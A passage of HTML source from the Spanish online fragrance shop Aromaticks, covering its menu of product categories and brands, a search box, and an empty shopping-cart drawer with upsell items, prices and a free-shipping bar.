                                </a></li><li><a href="/collections/recargas-difusor-electrico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Recargas difusor
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Para nuestro hogar</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/limpieza-de-hogar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Limpieza
                                </a></li><li><a href="/collections/quemador-y-ceras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quemadores de cera
                                </a></li><li><a href="/collections/armarios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Armarios y cajones
                                </a></li><li><a href="/collections/spray-para-hogar-y-textiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spray de ambiente y textil
                                </a></li><li><a href="/collections/inciensos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Inciensos
                                </a></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Mikados</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mikados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mikados
                                        </a>
                                      </li><li>
                                        <a href="/collections/recargas-mikado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Recargas de Mikado
                                        </a>
                                      </li><li>
                                        <a href="/collections/mikados-premium" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mikados Gran formato
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/velas-perfumadas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Velas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Para tu Coche</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/difusor-coche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Difusores coche
                                </a></li><li><a href="/collections/recargas-difusor-coche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Recargas coche
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Corporal</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/eau-de-toilette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eau de Toilette
                                </a></li><li><a href="/collections/cosmetica-natural" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cosmética Natural
                                </a></li><li><a href="/collections/jabones-artesanos-y-naturales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jabones
                                </a></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Baño</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/geles-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Geles de ducha
                                        </a>
                                      </li><li>
                                        <a href="/collections/jabones-artesanos-y-naturales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jabones naturales
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-9">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>MARCAS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/aromaticks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AROMATICKS
                                </a></li><li><a href="/collections/boles-dolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  BOLES D&#39;OLOR
                                </a></li><li><a href="/collections/durance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DURANCE
                                </a></li><li><a href="/collections/esteban-paris-parfums" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ESTEBAN PARIS
                                </a></li><li><a href="/collections/maison-berger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MAISON BERGER PARIS
                                </a></li><li><a href="/collections/mathilde-m" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MATHILDE M.
                                </a></li><li><a href="/collections/terre-doc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TERRE D&#39;OC
                                </a></li><li><a href="/collections/velas-voluspa-lujo-y-aroma-inigualable" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  VOLUSPA
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/ya-no-vuelven" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Ya no vuelven </span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://clientes.aromaticks.com?locale=es&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aromaticks",
    
      "logo": "https:\/\/aromaticks.com\/cdn\/shop\/files\/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/aromaticks.com"
  }
</script>
<style> #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-navidad"] {color: #c0392b !important;} #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-navidad"]:hover {color: #e74c3c !important;} #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-gourmet"] {color: #c0392b !important;} #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-gourmet"]:hover {color: #e74c3c !important;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://clientes.aromaticks.com?locale=es&region_country=ES" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            Tu carrito
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltan 
    <span>59€</span>
 y consigue  Envio Gratis
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:29.5%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Envio Gratis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            5€ Gratis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            10€ Gratis
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#2db742;--icon-color:#2db742;"
    >
      
        <span class="material-icon material-symbols-outlined">
  sentiment_satisfied
</span>
      
      <span>Top ventas, ¡gran elección!</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container side-margins-negative'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 0.9rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="3"
  
>
  
  
  
    
    <splide-component
      data-type='slide'
      data-arrows='false'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--side-padding-desktop:15;--side-padding-mobile:15;"
    >
      <div class='splide splide--desktop-dots-under splide--mobile-dots-under'>
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      <li class="splide__slide">
        <div class="splide__slide__container">
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--custom-bg'
        data-style="add_button" 
        data-selected="false"
        data-handle="vestuario-perfumado-cedre"
        data-toggle="false"
        data-id="40530254299187"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//aromaticks.com/cdn/shop/products/Vestuario-perfumado-Cedre_6de73200-06e2-4a85-a2c2-c97b4a2af74c.jpg?v=1694630307&width=500"
                  alt="Vestuario perfumado Cèdre de la marca Esteban Paris Parfums en Aromaticks"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Vestidor perfumado Cèdre
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>5,31€</span>
                  <span class='compare-price'>5,90€</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_9BVF381"
              
            >
              <span><strong>Añadir</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_9BVF381" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40530254299187">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6715065991219" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
        </div>
      </li>
    
  
    
      <li class="splide__slide">
        <div class="splide__slide__container">
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--custom-bg'
        data-style="add_button" 
        data-selected="false"
        data-handle="mini-resinas-angels-charms-30-gr"
        data-toggle="false"
        data-id="32555522719795"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//aromaticks.com/cdn/shop/products/Boles-dolor-Mini-Resinas-Angels-Charms-30-gr.jpg?v=1694629690&width=500"
                  alt="Mini Resinas Angels Charms 30 gr de la marca Boles d&#39;olor en Aromaticks"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Mini Resinas Angels Charms 30 gr
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>2,48€</span>
                  <span class='compare-price'>2,75€</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_9BVF382"
              
            >
              <span><strong>Añadir</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_9BVF382" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32555522719795">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="4705726595123" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
        </div>
      </li>
    
  
    
      <li class="splide__slide">
        <div class="splide__slide__container">
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--custom-bg'
        data-style="add_button" 
        data-selected="false"
        data-handle="polvo-de-aspirador-lin-pur-150-g-r"
        data-toggle="false"
        data-id="49131068850506"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//aromaticks.com/cdn/shop/files/PolvoaspiradorLinpur.jpg?v=1725123071&width=500"
                  alt="Polvo de aspirador Lin Pur 150 g r de la marca Esteban Paris Parfums en Aromaticks"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Polvo de aspirador Lin Pur 150 gr Esteban Paris
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>8,95€</span>
                  <span class='compare-price'>9,95€</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_9BVF383"
              
            >
              <span><strong>Añadir</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_9BVF383" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49131068850506">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9459759317322" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
      </div>
    </splide-component>
  
</div>
                
              
            
        
          
        
          
        
          
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <summary>
                  <span class="summary__title">
                    Instrucciones especiales del pedido
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
          
            
        
          
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Continuar con envio 
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.2rem;--desktop-text-size: 1.3rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span>Envio 24/48 horas</span>
    </p>
  
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  replay
</span>
      
      <span>14 dias de reembolso</span>
    </p>
  
</div>

              
            
        
          <div class='payment-badges-block' style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
